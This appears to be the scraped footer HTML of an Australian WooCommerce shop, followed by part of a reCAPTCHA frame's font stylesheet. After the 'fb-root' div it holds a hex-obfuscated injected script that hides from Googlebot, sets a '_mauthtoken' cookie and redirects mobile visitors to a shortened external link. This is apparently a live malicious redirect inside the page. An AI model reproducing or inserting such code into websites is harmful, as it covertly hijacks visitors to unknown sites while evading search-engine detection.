document.addEventListener("DOMContentLoaded", function () {
    let heading = document.querySelector(".parallax-section h1"); // Corrected selector
    if (heading) {
        let newHeading = document.createElement("h2");
        newHeading.innerHTML = heading.innerHTML;
        newHeading.className = "parallax-section"; // Keep the correct class
        heading.parentNode.replaceChild(newHeading, heading);
    }
});
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x30\x4e\x6e\x68\x4c","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://www.nutriflo.com.au/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">To find out your shipping cost , Please proceed to checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.nutriflo.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Brands","@id":"https:\/\/www.nutriflo.com.au\/brand\/power-feeding\/"}},{"@type":"ListItem","position":3,"item":{"name":"Power Feeding","@id":"https:\/\/www.nutriflo.com.au\/brand\/power-feeding\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=345015003267108&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='0-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,0,4000,3000,5000,700&#038;family=Oxygen:ital,wght@0,0,4000,3000,700;0,400;0,700;1,400;1,700&#038;family=Abril+FatFace:ital,wght@0,400;0,700;1,400;1,700&#038;family=Alegreya:ital,wght@0,400;0,700;1,400;1,700&#038;family=Alegreya+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Amatic+SC:ital,wght@0,400;0,700;1,400;1,700&#038;family=Anonymous+Pro:ital,wght@0,400;0,700;1,400;1,700&#038;family=Architects+Daughter:ital,wght@0,400;0,700;1,400;1,700&#038;family=Archivo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Archivo+Narrow:ital,wght@0,400;0,700;1,400;1,700&#038;family=Asap:ital,wght@0,400;0,700;1,400;1,700&#038;family=Barlow:ital,wght@0,400;0,700;1,400;1,700&#038;family=BioRhyme:ital,wght@0,400;0,700;1,400;1,700&#038;family=Bonbon:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cabin:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cairo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cardo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Chivo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Concert+One:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cormorant:ital,wght@0,400;0,700;1,400;1,700&#038;family=Crimson+Text:ital,wght@0,400;0,700;1,400;1,700&#038;family=Eczar:ital,wght@0,400;0,700;1,400;1,700&#038;family=Exo+2:ital,wght@0,400;0,700;1,400;1,700&#038;family=Fira+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Fjalla+One:ital,wght@0,400;0,700;1,400;1,700&#038;family=Frank+Ruhl+Libre:ital,wght@0,400;0,700;1,400;1,700&#038;family=Great+Vibes:ital,wght@0,400;0,700;1,400;1,700&#038;family=Heebo:ital,wght@0,400;0,700;1,400;1,700&#038;family=IBM+Plex:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inconsolata:ital,wght@0,400;0,700;1,400;1,700&#038;family=Indie+Flower:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inknut+Antiqua:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inter:ital,wght@0,400;0,700;1,400;1,700&#038;family=Karla:ital,wght@0,400;0,700;1,400;1,700&#038;family=Libre+Baskerville:ital,wght@0,400;0,700;1,400;1,700&#038;family=Libre+Franklin:ital,wght@0,400;0,700;1,400;1,700&#038;family=Montserrat:ital,wght@0,400;0,700;1,400;1,700&#038;family=Neuton:ital,wght@0,400;0,700;1,400;1,700&#038;family=Notable:ital,wght@0,400;0,700;1,400;1,700&#038;family=Nothing+You+Could+Do:ital,wght@0,400;0,700;1,400;1,700&#038;family=Noto+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Nunito:ital,wght@0,400;0,700;1,400;1,700&#038;family=Old+Standard+TT:ital,wght@0,400;0,700;1,400;1,700&#038;family=Pacifico:ital,wght@0,400;0,700;1,400;1,700&#038;family=Poppins:ital,wght@0,400;0,700;1,400;1,700&#038;family=Proza+Libre:ital,wght@0,400;0,700;1,400;1,700&#038;family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&#038;family=Rakkas:ital,wght@0,400;0,700;1,400;1,700&#038;family=Reenie+Beanie:ital,wght@0,400;0,700;1,400;1,700&#038;family=Roboto+Slab:ital,wght@0,400;0,700;1,400;1,700&#038;family=Ropa+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Rubik:ital,wght@0,400;0,700;1,400;1,700&#038;family=Shadows+Into+Light:ital,wght@0,400;0,700;1,400;1,700&#038;family=Space+Mono:ital,wght@0,400;0,700;1,400;1,700&#038;family=Spectral:ital,wght@0,400;0,700;1,400;1,700&#038;family=Sue+Ellen+Francisco:ital,wght@0,400;0,700;1,400;1,700&#038;family=Titillium+Web:ital,wght@0,400;0,700;1,400;1,700&#038;family=Ubuntu:ital,wght@0,400;0,700;1,400;1,700&#038;family=Varela:ital,wght@0,400;0,700;1,400;1,700&#038;family=Vollkorn:ital,wght@0,400;0,700;1,400;1,700&#038;family=Work+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Yatra+One:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-3e1e3a17.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-71de0d23.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php"};
var wc_additional_variation_images_local = {"ajax_url":"\/?wc-ajax=%%endpoint%%","ajaxImageSwapNonce":"f09127da1d","gallery_images_class":".product .images .flex-control-nav, .product .images .thumbnails","main_images_class":".woocommerce-product-gallery","lightbox_images":".product .images a.zoom","custom_swap":"","custom_original_swap":"","custom_reset_swap":"","bwc":""};
var awdr_params = {"ajaxurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","nonce":"739f71e070","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var ap_params = {"accesspress_show_pager":"false","accesspress_show_controls":"true","accesspress_auto_transition":"true","accesspress_slider_transition":"false","accesspress_slider_speed":"3000","accesspress_slider_pause":"1000"};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-83019c9a.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-721807b2.min.js" id="wpo_min-footer-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-52d6068a.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-723607cb.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-8acc08f4.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-7b500839.min.js" id="wpo_min-footer-8-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 20, 2026 4:43 pm (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW&co=aHR0cHM6Ly93d3cubnV0cmlmbG8uY29tLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tw2225ip4ylj
body_size: 48771
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, 